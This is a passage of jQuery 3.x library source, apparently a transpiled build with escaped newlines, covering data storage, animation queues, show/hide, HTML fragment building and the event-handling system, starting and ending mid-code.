dataPriv.remove(elem, name);\n    }\n  });\n  jQuery.fn.extend({\n    data: function (key, value) {\n      var i,\n          name,\n          data,\n          elem = this[0],\n          attrs = elem && elem.attributes; // Gets all values\n\n      if (key === undefined) {\n        if (this.length) {\n          data = dataUser.get(elem);\n\n          if (elem.nodeType === 1 && !dataPriv.get(elem, "hasDataAttrs")) {\n            i = attrs.length;\n\n            while (i--) {\n              // Support: IE 11 only\n              // The attrs elements can be null (#14894)\n              if (attrs[i]) {\n                name = attrs[i].name;\n\n                if (name.indexOf("data-") === 0) {\n                  name = camelCase(name.slice(5));\n                  dataAttr(elem, name, data[name]);\n                }\n              }\n            }\n\n            dataPriv.set(elem, "hasDataAttrs", true);\n          }\n        }\n\n        return data;\n      } // Sets multiple values\n\n\n      if (typeof key === "object") {\n        return this.each(function () {\n          dataUser.set(this, key);\n        });\n      }\n\n      return access(this, function (value) {\n        var data; // The calling jQuery object (element matches) is not empty\n        // (and therefore has an element appears at this[ 0 ]) and the\n        // `value` parameter was not undefined. An empty jQuery object\n        // will result in `undefined` for elem = this[ 0 ] which will\n        // throw an exception if an attempt to read a data cache is made.\n\n        if (elem && value === undefined) {\n          // Attempt to get data from the cache\n          // The key will always be camelCased in Data\n          data = dataUser.get(elem, key);\n\n          if (data !== undefined) {\n            return data;\n          } // Attempt to "discover" the data in\n          // HTML5 custom data-* attrs\n\n\n          data = dataAttr(elem, key);\n\n          if (data !== undefined) {\n            return data;\n          } // We tried really hard, but the data doesn\'t exist.\n\n\n          return;\n        } // Set the data...\n\n\n        this.each(function () {\n          // We always store the camelCased key\n          dataUser.set(this, key, value);\n        });\n      }, null, value, arguments.length > 1, null, true);\n    },\n    removeData: function (key) {\n      return this.each(function () {\n        dataUser.remove(this, key);\n      });\n    }\n  });\n  jQuery.extend({\n    queue: function (elem, type, data) {\n      var queue;\n\n      if (elem) {\n        type = (type || "fx") + "queue";\n        queue = dataPriv.get(elem, type); // Speed up dequeue by getting out quickly if this is just a lookup\n\n        if (data) {\n          if (!queue || Array.isArray(data)) {\n            queue = dataPriv.access(elem, type, jQuery.makeArray(data));\n          } else {\n            queue.push(data);\n          }\n        }\n\n        return queue || [];\n      }\n    },\n    dequeue: function (elem, type) {\n      type = type || "fx";\n\n      var queue = jQuery.queue(elem, type),\n          startLength = queue.length,\n          fn = queue.shift(),\n          hooks = jQuery._queueHooks(elem, type),\n          next = function () {\n        jQuery.dequeue(elem, type);\n      }; // If the fx queue is dequeued, always remove the progress sentinel\n\n\n      if (fn === "inprogress") {\n        fn = queue.shift();\n        startLength--;\n      }\n\n      if (fn) {\n        // Add a progress sentinel to prevent the fx queue from being\n        // automatically dequeued\n        if (type === "fx") {\n          queue.unshift("inprogress");\n        } // Clear up the last queue stop function\n\n\n        delete hooks.stop;\n        fn.call(elem, next, hooks);\n      }\n\n      if (!startLength && hooks) {\n        hooks.empty.fire();\n      }\n    },\n    // Not public - generate a queueHooks object, or return the current one\n    _queueHooks: function (elem, type) {\n      var key = type + "queueHooks";\n      return dataPriv.get(elem, key) || dataPriv.access(elem, key, {\n        empty: jQuery.Callbacks("once memory").add(function () {\n          dataPriv.remove(elem, [type + "queue", key]);\n        })\n      });\n    }\n  });\n  jQuery.fn.extend({\n    queue: function (type, data) {\n      var setter = 2;\n\n      if (typeof type !== "string") {\n        data = type;\n        type = "fx";\n        setter--;\n      }\n\n      if (arguments.length < setter) {\n        return jQuery.queue(this[0], type);\n      }\n\n      return data === undefined ? this : this.each(function () {\n        var queue = jQuery.queue(this, type, data); // Ensure a hooks for this queue\n\n        jQuery._queueHooks(this, type);\n\n        if (type === "fx" && queue[0] !== "inprogress") {\n          jQuery.dequeue(this, type);\n        }\n      });\n    },\n    dequeue: function (type) {\n      return this.each(function () {\n        jQuery.dequeue(this, type);\n      });\n    },\n    clearQueue: function (type) {\n      return this.queue(type || "fx", []);\n    },\n    // Get a promise resolved when queues of a certain type\n    // are emptied (fx is the type by default)\n    promise: function (type, obj) {\n      var tmp,\n          count = 1,\n          defer = jQuery.Deferred(),\n          elements = this,\n          i = this.length,\n          resolve = function () {\n        if (! --count) {\n          defer.resolveWith(elements, [elements]);\n        }\n      };\n\n      if (typeof type !== "string") {\n        obj = type;\n        type = undefined;\n      }\n\n      type = type || "fx";\n\n      while (i--) {\n        tmp = dataPriv.get(elements[i], type + "queueHooks");\n\n        if (tmp && tmp.empty) {\n          count++;\n          tmp.empty.add(resolve);\n        }\n      }\n\n      resolve();\n      return defer.promise(obj);\n    }\n  });\n  var pnum = /[+-]?(?:\\d*\\.|)\\d+(?:[eE][+-]?\\d+|)/.source;\n  var rcssNum = new RegExp("^(?:([+-])=|)(" + pnum + ")([a-z%]*)$", "i");\n  var cssExpand = ["Top", "Right", "Bottom", "Left"];\n  var documentElement = document.documentElement;\n\n  var isAttached = function (elem) {\n    return jQuery.contains(elem.ownerDocument, elem);\n  },\n      composed = {\n    composed: true\n  }; // Support: IE 9 - 11+, Edge 12 - 18+, iOS 10.0 - 10.2 only\n  // Check attachment across shadow DOM boundaries when possible (gh-3504)\n  // Support: iOS 10.0-10.2 only\n  // Early iOS 10 versions support `attachShadow` but not `getRootNode`,\n  // leading to errors. We need to check for `getRootNode`.\n\n\n  if (documentElement.getRootNode) {\n    isAttached = function (elem) {\n      return jQuery.contains(elem.ownerDocument, elem) || elem.getRootNode(composed) === elem.ownerDocument;\n    };\n  }\n\n  var isHiddenWithinTree = function (elem, el) {\n    // isHiddenWithinTree might be called from jQuery#filter function;\n    // in that case, element will be second argument\n    elem = el || elem; // Inline style trumps all\n\n    return elem.style.display === "none" || elem.style.display === "" && // Otherwise, check computed style\n    // Support: Firefox <=43 - 45\n    // Disconnected elements can have computed display: none, so first confirm that elem is\n    // in the document.\n    isAttached(elem) && jQuery.css(elem, "display") === "none";\n  };\n\n  var swap = function (elem, options, callback, args) {\n    var ret,\n        name,\n        old = {}; // Remember the old values, and insert the new ones\n\n    for (name in options) {\n      old[name] = elem.style[name];\n      elem.style[name] = options[name];\n    }\n\n    ret = callback.apply(elem, args || []); // Revert the old values\n\n    for (name in options) {\n      elem.style[name] = old[name];\n    }\n\n    return ret;\n  };\n\n  function adjustCSS(elem, prop, valueParts, tween) {\n    var adjusted,\n        scale,\n        maxIterations = 20,\n        currentValue = tween ? function () {\n      return tween.cur();\n    } : function () {\n      return jQuery.css(elem, prop, "");\n    },\n        initial = currentValue(),\n        unit = valueParts && valueParts[3] || (jQuery.cssNumber[prop] ? "" : "px"),\n        // Starting value computation is required for potential unit mismatches\n    initialInUnit = elem.nodeType && (jQuery.cssNumber[prop] || unit !== "px" && +initial) && rcssNum.exec(jQuery.css(elem, prop));\n\n    if (initialInUnit && initialInUnit[3] !== unit) {\n      // Support: Firefox <=54\n      // Halve the iteration target value to prevent interference from CSS upper bounds (gh-2144)\n      initial = initial / 2; // Trust units reported by jQuery.css\n\n      unit = unit || initialInUnit[3]; // Iteratively approximate from a nonzero starting point\n\n      initialInUnit = +initial || 1;\n\n      while (maxIterations--) {\n        // Evaluate and update our best guess (doubling guesses that zero out).\n        // Finish if the scale equals or crosses 1 (making the old*new product non-positive).\n        jQuery.style(elem, prop, initialInUnit + unit);\n\n        if ((1 - scale) * (1 - (scale = currentValue() / initial || 0.5)) <= 0) {\n          maxIterations = 0;\n        }\n\n        initialInUnit = initialInUnit / scale;\n      }\n\n      initialInUnit = initialInUnit * 2;\n      jQuery.style(elem, prop, initialInUnit + unit); // Make sure we update the tween properties later on\n\n      valueParts = valueParts || [];\n    }\n\n    if (valueParts) {\n      initialInUnit = +initialInUnit || +initial || 0; // Apply relative offset (+=/-=) if specified\n\n      adjusted = valueParts[1] ? initialInUnit + (valueParts[1] + 1) * valueParts[2] : +valueParts[2];\n\n      if (tween) {\n        tween.unit = unit;\n        tween.start = initialInUnit;\n        tween.end = adjusted;\n      }\n    }\n\n    return adjusted;\n  }\n\n  var defaultDisplayMap = {};\n\n  function getDefaultDisplay(elem) {\n    var temp,\n        doc = elem.ownerDocument,\n        nodeName = elem.nodeName,\n        display = defaultDisplayMap[nodeName];\n\n    if (display) {\n      return display;\n    }\n\n    temp = doc.body.appendChild(doc.createElement(nodeName));\n    display = jQuery.css(temp, "display");\n    temp.parentNode.removeChild(temp);\n\n    if (display === "none") {\n      display = "block";\n    }\n\n    defaultDisplayMap[nodeName] = display;\n    return display;\n  }\n\n  function showHide(elements, show) {\n    var display,\n        elem,\n        values = [],\n        index = 0,\n        length = elements.length; // Determine new display value for elements that need to change\n\n    for (; index < length; index++) {\n      elem = elements[index];\n\n      if (!elem.style) {\n        continue;\n      }\n\n      display = elem.style.display;\n\n      if (show) {\n        // Since we force visibility upon cascade-hidden elements, an immediate (and slow)\n        // check is required in this first loop unless we have a nonempty display value (either\n        // inline or about-to-be-restored)\n        if (display === "none") {\n          values[index] = dataPriv.get(elem, "display") || null;\n\n          if (!values[index]) {\n            elem.style.display = "";\n          }\n        }\n\n        if (elem.style.display === "" && isHiddenWithinTree(elem)) {\n          values[index] = getDefaultDisplay(elem);\n        }\n      } else {\n        if (display !== "none") {\n          values[index] = "none"; // Remember what we\'re overwriting\n\n          dataPriv.set(elem, "display", display);\n        }\n      }\n    } // Set the display of the elements in a second loop to avoid constant reflow\n\n\n    for (index = 0; index < length; index++) {\n      if (values[index] != null) {\n        elements[index].style.display = values[index];\n      }\n    }\n\n    return elements;\n  }\n\n  jQuery.fn.extend({\n    show: function () {\n      return showHide(this, true);\n    },\n    hide: function () {\n      return showHide(this);\n    },\n    toggle: function (state) {\n      if (typeof state === "boolean") {\n        return state ? this.show() : this.hide();\n      }\n\n      return this.each(function () {\n        if (isHiddenWithinTree(this)) {\n          jQuery(this).show();\n        } else {\n          jQuery(this).hide();\n        }\n      });\n    }\n  });\n  var rcheckableType = /^(?:checkbox|radio)$/i;\n  var rtagName = /<([a-z][^\\/\\0>\\x20\\t\\r\\n\\f]*)/i;\n  var rscriptType = /^$|^module$|\\/(?:java|ecma)script/i; // We have to close these tags to support XHTML (#13200)\n\n  var wrapMap = {\n    // Support: IE <=9 only\n    option: [1, "<select multiple=\'multiple\'>", "</select>"],\n    // XHTML parsers do not magically insert elements in the\n    // same way that tag soup parsers do. So we cannot shorten\n    // this by omitting <tbody> or other required elements.\n    thead: [1, "<table>", "</table>"],\n    col: [2, "<table><colgroup>", "</colgroup></table>"],\n    tr: [2, "<table><tbody>", "</tbody></table>"],\n    td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],\n    _default: [0, "", ""]\n  }; // Support: IE <=9 only\n\n  wrapMap.optgroup = wrapMap.option;\n  wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;\n  wrapMap.th = wrapMap.td;\n\n  function getAll(context, tag) {\n    // Support: IE <=9 - 11 only\n    // Use typeof to avoid zero-argument method invocation on host objects (#15151)\n    var ret;\n\n    if (typeof context.getElementsByTagName !== "undefined") {\n      ret = context.getElementsByTagName(tag || "*");\n    } else if (typeof context.querySelectorAll !== "undefined") {\n      ret = context.querySelectorAll(tag || "*");\n    } else {\n      ret = [];\n    }\n\n    if (tag === undefined || tag && nodeName(context, tag)) {\n      return jQuery.merge([context], ret);\n    }\n\n    return ret;\n  } // Mark scripts as having already been evaluated\n\n\n  function setGlobalEval(elems, refElements) {\n    var i = 0,\n        l = elems.length;\n\n    for (; i < l; i++) {\n      dataPriv.set(elems[i], "globalEval", !refElements || dataPriv.get(refElements[i], "globalEval"));\n    }\n  }\n\n  var rhtml = /<|&#?\\w+;/;\n\n  function buildFragment(elems, context, scripts, selection, ignored) {\n    var elem,\n        tmp,\n        tag,\n        wrap,\n        attached,\n        j,\n        fragment = context.createDocumentFragment(),\n        nodes = [],\n        i = 0,\n        l = elems.length;\n\n    for (; i < l; i++) {\n      elem = elems[i];\n\n      if (elem || elem === 0) {\n        // Add nodes directly\n        if (toType(elem) === "object") {\n          // Support: Android <=4.0 only, PhantomJS 1 only\n          // push.apply(_, arraylike) throws on ancient WebKit\n          jQuery.merge(nodes, elem.nodeType ? [elem] : elem); // Convert non-html into a text node\n        } else if (!rhtml.test(elem)) {\n          nodes.push(context.createTextNode(elem)); // Convert html into DOM nodes\n        } else {\n          tmp = tmp || fragment.appendChild(context.createElement("div")); // Deserialize a standard representation\n\n          tag = (rtagName.exec(elem) || ["", ""])[1].toLowerCase();\n          wrap = wrapMap[tag] || wrapMap._default;\n          tmp.innerHTML = wrap[1] + jQuery.htmlPrefilter(elem) + wrap[2]; // Descend through wrappers to the right content\n\n          j = wrap[0];\n\n          while (j--) {\n            tmp = tmp.lastChild;\n          } // Support: Android <=4.0 only, PhantomJS 1 only\n          // push.apply(_, arraylike) throws on ancient WebKit\n\n\n          jQuery.merge(nodes, tmp.childNodes); // Remember the top-level container\n\n          tmp = fragment.firstChild; // Ensure the created nodes are orphaned (#12392)\n\n          tmp.textContent = "";\n        }\n      }\n    } // Remove wrapper from fragment\n\n\n    fragment.textContent = "";\n    i = 0;\n\n    while (elem = nodes[i++]) {\n      // Skip elements already in the context collection (trac-4087)\n      if (selection && jQuery.inArray(elem, selection) > -1) {\n        if (ignored) {\n          ignored.push(elem);\n        }\n\n        continue;\n      }\n\n      attached = isAttached(elem); // Append to fragment\n\n      tmp = getAll(fragment.appendChild(elem), "script"); // Preserve script evaluation history\n\n      if (attached) {\n        setGlobalEval(tmp);\n      } // Capture executables\n\n\n      if (scripts) {\n        j = 0;\n\n        while (elem = tmp[j++]) {\n          if (rscriptType.test(elem.type || "")) {\n            scripts.push(elem);\n          }\n        }\n      }\n    }\n\n    return fragment;\n  }\n\n  (function () {\n    var fragment = document.createDocumentFragment(),\n        div = fragment.appendChild(document.createElement("div")),\n        input = document.createElement("input"); // Support: Android 4.0 - 4.3 only\n    // Check state lost if the name is set (#11217)\n    // Support: Windows Web Apps (WWA)\n    // `name` and `type` must use .setAttribute for WWA (#14901)\n\n    input.setAttribute("type", "radio");\n    input.setAttribute("checked", "checked");\n    input.setAttribute("name", "t");\n    div.appendChild(input); // Support: Android <=4.1 only\n    // Older WebKit doesn\'t clone checked state correctly in fragments\n\n    support.checkClone = div.cloneNode(true).cloneNode(true).lastChild.checked; // Support: IE <=11 only\n    // Make sure textarea (and checkbox) defaultValue is properly cloned\n\n    div.innerHTML = "<textarea>x</textarea>";\n    support.noCloneChecked = !!div.cloneNode(true).lastChild.defaultValue;\n  })();\n\n  var rkeyEvent = /^key/,\n      rmouseEvent = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,\n      rtypenamespace = /^([^.]*)(?:\\.(.+)|)/;\n\n  function returnTrue() {\n    return true;\n  }\n\n  function returnFalse() {\n    return false;\n  } // Support: IE <=9 - 11+\n  // focus() and blur() are asynchronous, except when they are no-op.\n  // So expect focus to be synchronous when the element is already active,\n  // and blur to be synchronous when the element is not already active.\n  // (focus and blur are always synchronous in other supported browsers,\n  // this just defines when we can count on it).\n\n\n  function expectSync(elem, type) {\n    return elem === safeActiveElement() === (type === "focus");\n  } // Support: IE <=9 only\n  // Accessing document.activeElement can throw unexpectedly\n  // https://bugs.jquery.com/ticket/13393\n\n\n  function safeActiveElement() {\n    try {\n      return document.activeElement;\n    } catch (err) {}\n  }\n\n  function on(elem, types, selector, data, fn, one) {\n    var origFn, type; // Types can be a map of types/handlers\n\n    if (typeof types === "object") {\n      // ( types-Object, selector, data )\n      if (typeof selector !== "string") {\n        // ( types-Object, data )\n        data = data || selector;\n        selector = undefined;\n      }\n\n      for (type in types) {\n        on(elem, type, selector, data, types[type], one);\n      }\n\n      return elem;\n    }\n\n    if (data == null && fn == null) {\n      // ( types, fn )\n      fn = selector;\n      data = selector = undefined;\n    } else if (fn == null) {\n      if (typeof selector === "string") {\n        // ( types, selector, fn )\n        fn = data;\n        data = undefined;\n      } else {\n        // ( types, data, fn )\n        fn = data;\n        data = selector;\n        selector = undefined;\n      }\n    }\n\n    if (fn === false) {\n      fn = returnFalse;\n    } else if (!fn) {\n      return elem;\n    }\n\n    if (one === 1) {\n      origFn = fn;\n\n      fn = function (event) {\n        // Can use an empty set, since event contains the info\n        jQuery().off(event);\n        return origFn.apply(this, arguments);\n      }; // Use same guid so caller can remove using origFn\n\n\n      fn.guid = origFn.guid || (origFn.guid = jQuery.guid++);\n    }\n\n    return elem.each(function () {\n      jQuery.event.add(this, types, fn, data, selector);\n    });\n  }\n  /*\n   * Helper functions for managing events -- not part of the public interface.\n   * Props to Dean Edwards\' addEvent library for many of the ideas.\n   */\n\n\n  jQuery.event = {\n    global: {},\n    add: function (elem, types, handler, data, selector) {\n      var handleObjIn,\n          eventHandle,\n          tmp,\n          events,\n          t,\n          handleObj,\n          special,\n          handlers,\n          type,\n          namespaces,\n          origType,\n          elemData = dataPriv.get(elem); // Don\'t attach events to noData or text/comment nodes (but allow plain objects)\n\n      if (!elemData) {\n        return;\n      } // Caller can pass in an object of custom data in lieu of the handler\n\n\n      if (handler.handler) {\n        handleObjIn = handler;\n        handler = handleObjIn.handler;\n        selector = handleObjIn.selector;\n      } // Ensure that invalid selectors throw exceptions at attach time\n      // Evaluate against documentElement in case elem is a non-element node (e.g., document)\n\n\n      if (selector) {\n        jQuery.find.matchesSelector(documentElement, selector);\n      } // Make sure that the handler has a unique ID, used to find/remove it later\n\n\n      if (!handler.guid) {\n        handler.guid = jQuery.guid++;\n      } // Init the element\'s event structure and main handler, if this is the first\n\n\n      if (!(events = elemData.events)) {\n        events = elemData.events = {};\n      }\n\n      if (!(eventHandle = elemData.handle)) {\n        eventHandle = elemData.handle = function (e) {\n          // Discard the second event of a jQuery.event.trigger() and\n          // when an event is called after a page has unloaded\n          return typeof jQuery !== "undefined" && jQuery.event.triggered !== e.type ? jQuery.event.dispatch.apply(elem, arguments) : undefined;\n        };\n      } // Handle multiple events separated by a space\n\n\n      types = (types || "").match(rnothtmlwhite) || [""];\n      t = types.length;\n\n      while (t--) {\n        tmp = rtypenamespace.exec(types[t]) || [];\n        type = origType = tmp[1];\n        namespaces = (tmp[2] || "").split(".").sort(); // There *must* be a type, no attaching namespace-only handlers\n\n        if (!type) {\n          continue;\n        } // If event changes its type, use the special event handlers for the changed type\n\n\n        special = jQuery.event.special[type] || {}; // If selector defined, determine special event api type, otherwise given type\n\n        type = (selector ? special.delegateType : special.bindType) || type; // Update special based on newly reset type\n\n        special = jQuery.event.special[type] || {}; // handleObj is passed to all event handlers\n\n        handleObj = jQuery.extend({\n          type: type,\n          origType: origType,\n          data: data,\n          handler: handler,\n          guid: handler.guid,\n          selector: selector,\n          needsContext: selector && jQuery.expr.match.needsContext.test(selector),\n          namespace: namespaces.join(".")\n        }, handleObjIn); // Init the event handler queue if we\'re the first\n\n        if (!(handlers = events[type])) {\n          handlers = events[type] = [];\n          handlers.delegateCount = 0; // Only use addEventListener if the special events handler returns false\n\n          if (!special.setup || special.setup.call(elem, data, namespaces, eventHandle) === false) {\n            if (elem.addEventListener) {\n              elem.addEventListener(type, eventHandle);\n            }\n          }\n        }\n\n        if (special.add) {\n          special.add.call(elem, handleObj);\n\n          if (!handleObj.handler.guid) {\n            handleObj.handler.guid = handler.guid;\n          }\n        } // Add to the element\'s handler list, delegates in front\n\n\n        if (selector) {\n          handlers.splice(handlers.delegateCount++, 0, handleObj);\n        } else {\n          handlers.push(handleObj);\n        } // Keep track of which events have ever been used, for event optimization\n\n\n        jQuery.event.global[type] = true;\n      }\n    },\n    // Detach an event or set of events from an element\n    remove: function (elem, types, handler, selector, mappedTypes) {\n      var j,\n          origCount,\n          tmp,\n          events,\n          t,\n          handleObj,\n          special,\n          handlers,\n          type,\n          namespaces,\n          origType,\n          elemData = dataPriv.hasData(elem) && dataPriv.get(elem);\n\n      if (!elemData || !(events = elemData.events)) {\n        return;\n      } // Once for each type.namespace in types; type may be omitted\n\n\n      types = (types || "").match(rnothtmlwhite) || [""];\n      t = types.length;\n\n      while (t--) {\n        tmp = rtypenamespace.exec(types[t]) || [];\n        type = origType = tmp[1];\n        namespaces = (tmp[2] || "").split(".").sort(); // Unbind all events (on this namespace, if provided) for the element\n\n        if (!type) {\n          for (type in events) {\n            jQuery.event.remove(elem, type + types[t], handler, selector, true);\n          }\n\n          continue;\n        }\n\n        special = jQuery.event.special[type] || {};\n        type = (selector ? special.delegateType : special.bindType) || type;\n        handlers = events[type] || [];\n        tmp = tmp[2] && new RegExp("(^|\\\\.)" + namespaces.join("\\\\.(?:.*\\\\.|)") + "(\\\\.|$)"); // Remove matching events\n\n        origCount = j = handlers.length;\n\n        while (j--) {\n          handleObj = handlers[j];\n\n          if ((mappedTypes || origType === handleObj.origType) && (!handler || handler.guid === handleObj.guid) && (!tmp || tmp.test(handleObj.namespace)) && (!selector || selector === handleObj.selector || selector === "**" && handleObj.selector)) {\n            handlers.splice(j, 1);\n\n            if (handleObj.selector) {\n              handlers.delegateCount--;\n            }\n\n            if (special.remove) {\n              special.remove.call(elem, handleObj);\n            }\n          }\n        } // Remove generic event handler if we removed something and no more handlers exist\n        // (avoids potential for endless recursion during removal of special event handlers)\n\n\n        if (origCount && !handlers.length) {\n          if (!special.teardown || special.teardown.call(elem, namespaces, elemData.handle) === false) {\n            jQuery.removeEvent(elem, type, elemData.handle);\n          }\n\n          delete events[type];\n        }\n      } // Remove data and the expando if it\'s no longer used\n\n\n      if (jQuery.isEmptyObject(events)) {\n        dataPriv.remove(elem, "handle events");\n      }\n    },\n    dispatch: function (nativeEvent) {\n      // Make a writable jQuery.Event from the native event object\n      var event = jQuery.event.fix(nativeEvent);\n      var i,\n          j,\n          ret,\n          matched,\n          handleObj,\n          handlerQueue,\n          args = new Array(arguments.length),\n          handlers = (dataPriv.get(this, "events") || {})[event.type] || [],\n          special = jQuery.event.special[event.type] || {}; // Use the fix-ed jQuery.Event rather than the (read-only) native event\n\n      args[0] = event;\n\n      for (i = 1; i < arguments.length; i++) {\n        args[i] = arguments[i];\n      }\n\n      event.delegateTarget = this; // Call the preDispatch hook for the mapped type, and let it bail if desired\n\n      if (special.preDispatch && special.preDispatch.call(this, event) === false) {\n        return;\n      } // Determine handlers\n\n\n      handlerQueue = jQuery.event.handlers.call(this, event, handlers); // Run delegates first; they may want to stop propagation beneath us\n\n      i = 0;\n\n      while ((matched = handlerQueue[i++]) && !event.isPropagationStopped()) {\n        event.currentTarget = matched.elem;\n        j = 0;\n\n        while ((handleObj = matched.handlers[j++]) && !event.isImmediatePropagationStopped()) {\n          // If the event is namespaced, then each handler is only invoked if it is\n          // specially universal or its namespaces are a superset of the event\'s.\n          if (!event.rnamespace || handleObj.namespace === false || event.rnamespace.test(handleObj.namespace)) {\n            event.handleObj = handleObj;\n            event.data = handleObj.data;\n            ret = ((jQuery.event.special[handleObj.origType] || {}).handle || handleObj.handler).apply(matched.elem, args);\n\n            if (ret !== undefined) {\n              if ((event.result = ret) === false) {\n                event.preventDefault();\n                event.stopPropagation();\n              }\n            }\n          }\n        }\n      } // Call the postDispatch hook for the mapped type\n\n\n      if (special.postDispatch) {\n        special.postDispatch.call(this, event);\n      }\n\n      return event.result;\n    },\n    handlers: function (event, handlers) {\n      var i,\n          handleObj,\n          sel,\n          matchedHandlers,\n          matchedSelectors,\n          handlerQueue = [],\n          delegateCount = handlers.delegateCount,\n          cur = event.target; // Find delegate handlers\n\n      if (delegateCount && // Support: IE <=9\n      // Black-hole SVG <use> instance trees (trac-13180)\n      cur.nodeType && // Support: Firefox <=42\n      // Suppress spec-violating clicks indicating a non-primary pointer button (trac-3861)\n      // https://www.w3.org/TR/DOM-Level-3-Events/#event-type-click\n      // Support: IE 11 only\n      // ...but not arrow key "clicks" of radio inputs, which can have `button` -1 (gh-2343)\n      !(event.type === "click" && event.button >= 1)) {\n        for (; cur !== this; cur = cur.parentNode || this) {\n          // Don\'t check non-elements (#13208)\n          // Don\'t process clicks on disabled elements (#6911, #8165, #11382, #11764)\n          if (cur.nodeType === 1 && !(event.type === "click" && cur.disabled === true)) {\n            matchedHandlers = [];\n            matchedSelectors = {};\n\n            for (i = 0; i < delegateCount; i++) {\n              handleObj = handlers[i]; // Don\'t conflict with Object.prototype properties (#13203)\n\n              sel = handleObj.selector + " ";\n\n              if (matchedSelectors[sel] === undefined) {\n                matchedSelectors[sel] = handleObj.needsContext ? jQuery(sel, this).index(cur) > -1 : jQuery.find(sel, this, null, [cur]).length;\n              }\n\n              if (matchedSelectors[sel]) {\n                matchedHandlers.push(handleObj);\n              }\n            }\n\n            if (matchedHandlers.length) {\n              handlerQueue.push({\n                elem: cur,\n                handlers: matchedHandlers\n              });\n            }\n          }\n        }\n      } // Add the remaining (directly-bound) handlers\n\n\n      cur = this;\n\n      if (delegateCount < handlers.length) {\n        handlerQueue.push({\n          elem: cur,\n          handlers: handlers.slice(delegateCount)\n        });\n      }\n\n      return handlerQueue;\n    },\n    addProp: function (name, hook) {\n      Object.defineProperty(jQuery.Event.prototype, name, {\n        enumerable: true,\n        configurable: true,\n        get: isFunction(hook) ? function () {\n          if (this.originalEvent) {\n            return hook(this.originalEvent);\n          }\n        } : function () {\n          if (this.originalEvent) {\n            return this.originalEvent[name];\n          }\n        },\n        set: function (value) {\n          Object.defineProperty(this, name, {\n            enumerable: true,\n            configurable: true,\n            writable: true,\n            value: value\n          });\n        }\n      });\n    },\n    fix: function (originalEvent) {\n      return originalEvent[jQuery.expando] ? originalEvent : new jQuery.Event(originalEvent);\n    },\n    special: {\n      load: {\n        // Prevent triggered image.load events from bubbling to window.load\n        noBubble: true\n      },\n      click: {\n        // Utilize native event to ensure correct state for checkable inputs\n        setup: function (data) {\n          // For mutual compressibility with _default, replace `this` access with a local var.\n          // `|| data` is dead code meant only to preserve the variable through minification.\n          var el = this || data; // Claim the first handler\n\n          if (rcheckableType.test(el.type) && el.click && nodeName(el, "input")) {\n            // dataPriv.set( el, "click", ... )\n            leverageNative(el, "click", returnTrue);\n          } // Return false to allow normal processing in the caller\n\n\n          return false;\n        },\n        trigger: function (data) {\n          // For mutual compressibility with _default, replace `this` access with a local var.\n          // `|| data` is dead code meant only to preserve the variable through minification.\n          var el = this || data; // Force setup before triggering a click\n\n          if (rcheckableType.test(el.type) && el.click && nodeName(el, "input")) {\n            leverageNative(el, "click");\n          } // Return non-false to allow normal event-path propagation\n\n\n          return true;\n        },\n        // For cross-browser consistency, suppress native .click() on links\n        // Also prevent it if we\'re currently inside a leveraged native-event stack\n        _default: function (event) {\n          var target = event.target;\n          return rcheckableType.test(target.type) && target.click && nodeName(target, "input") && dataPriv.get(target, "click") || nodeName(target, "a");\n        }\n      },\n      beforeunload: {\n        postDispatch: function (event) {\n          // Support: Firefox 20+\n          // Firefox doesn\'t alert if the returnValue field is not set.\n          if (event.result !== undefined && event.originalEvent) {\n            event.originalEvent.returnValue = event.result;\n          }\n        }\n      }\n    }\n  }; // Ensure the presence of an event listener that handles manually-triggered\n  // synthetic events by interrupting progress until reinvoked in response to\n  // *native* events that it fires directly, ensuring that state changes have\n  // already occurred before other listeners are invoked.\n\n  function leverageNative(el, type, expectSync) {\n    // Missing expectSync indicates a trigger call, which must force setup through jQuery.event.add\n    if (!expectSync) {\n      if (dataPriv.get(el, type) === undefined) {\n        jQuery.event.add(el, type, returnTrue);\n      }\n\n      return;\n    } // Register the controller as a special universal handler for all event namespaces\n\n\n    dataPriv.set(el, type, false);\n    jQuery.event.add(el, type, {\n      namespace: false,\n      handler: function (event) {\n        var notAsync,\n            result,\n            saved = dataPriv.get(this, type);\n\n        if (event.isTrigger & 1 && this[type]) {\n          // Interrupt processing of the outer synthetic .trigger()ed event\n          // Saved data should be false in such cases, but might be a leftover capture object\n          // from an async native handler (gh-4350)\n          if (!saved.length) {\n            // Store arguments for use when handling the inner native event\n            // There will always be at least one argument (an event object), so this array\n            // will not be confused with a leftover capture object.\n            saved = slice.call(arguments);\n            dataPriv.set(this, type, saved); // Trigger the native event and capture its result\n            // Support: IE <=9 - 11+\n            // focus() and blur() are asynchronous\n\n            notAsync = expectSync(this, type);\n            this[type]();\n            result = dataPriv.get(this, type);\n\n            if (saved !== result || notAsync) {\n              dataPriv.set(this, type, false);\n            } else {\n              result = {};\n            }\n\n            if (saved !== result) {\n              // Cancel the outer synthetic event\n              event.stopImmediatePropagation();\n              event.preventDefault();\n              return result.value;\n            } // If this is an inner synthetic event for an event with a bubbling surrogate\n            // (focus or blur), assume that the surrogate already propagated from triggering the\n            // native event and prevent that from happening again here.\n            // This technically gets the ordering wrong w.r.t. to `.trigger()` (in which the\n            // bubbling surrogate propagates *after* the non-bubbling base), but that seems\n            // less bad than duplication.\n\n          } else if ((jQuery.event.special[type] || {}).delegateType) {\n            event.stopPropagation();\n          } // If this is a native event triggered above, everything is now in order\n          // Fire an inner synthetic event with the original arguments\n\n        } else if (saved.length) {\n          // ...and capture the result\n          dataPriv.set(this, type, {\n            value: jQuery.event.trigger( // Support: IE <=9 - 11+\n            // Extend with the prototype to reset the above stopImmediatePropagation()\n            jQuery.extend(saved[0], jQuery.Event.prototype), saved.slice(1), this)\n          }); // Abort handling of the native event\n\n          event.stopImmediatePropagation();\n        }\n      }\n    });\n  }\n\n  jQuery.removeEvent = function (elem, type, handle) {\n    // This "if" is needed for plain objects\n    if (elem.removeEventListener) {\n      elem.removeEventListener(type, handle);\n    }\n  };\n\n  jQuery.Event = function (src, props) {\n    // Allow instantiation without the \'new\' keyword\n    if (!(this instanceof jQuery.Event)) {\n      return new jQuery.Event(src, props);\n    } // Event object\n\n\n    if (src && src.type) {\n      this.originalEvent = src;\n      this.type = src.type; // Events bubbling up the document may have been marked as prevented\n      // by a handler lower down the tree; reflect the correct value.\n\n      this.isDefaultPrevented = src.defaultPrevented || src.defaultPrevented === undefined && // Support: Android <=2.3 only\n      src.returnValue === false ? returnTrue 